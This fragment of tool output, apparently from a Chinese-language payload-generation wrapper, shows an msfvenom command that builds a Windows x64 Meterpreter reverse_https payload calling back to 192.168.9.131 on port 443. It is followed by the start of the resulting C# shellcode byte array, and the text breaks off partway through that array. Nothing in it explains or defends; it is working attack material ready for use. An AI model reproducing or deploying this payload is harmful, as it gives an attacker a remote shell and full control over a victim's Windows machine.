 [+] 生成命令: msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.9.131 LPORT=443 -f csharp > shellcode_1747810501.csharp
▼▼▼ 文件内容 ▼▼▼
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 690 bytes
Final size of csharp file: 3538 bytes
byte[] buf = new byte[690] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,
0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,
0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x0f,
0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,
0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,
0x18,0x0b,0x02,0x41,0x51,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x8b,0x48,0x18,0x50,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x4d,0x31,0xc9,0x41,0x8b,0x34,0x88,
0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x41,0x58,0x48,0x01,0xd0,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,
0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x48,0x89,0xe1,
0x49,0xc7,0xc2,0x4c,0x77,0x26,0x07,0xff,0xd5,0x53,0x53,0xe8,
0x54,0x00,0x00,0x00,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,